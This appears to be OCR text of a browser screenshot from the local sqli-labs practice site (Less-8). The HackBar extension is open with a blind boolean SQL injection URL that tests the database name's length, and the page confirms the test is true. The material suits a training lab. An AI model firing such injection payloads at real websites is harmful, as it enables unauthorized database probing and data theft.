 127.0.0.1/sqli/Less-8/?id=1'%20 and length(database())=8--+
火狐官方站点 常用网址
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-8/?id=1'  and length(database())=8--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All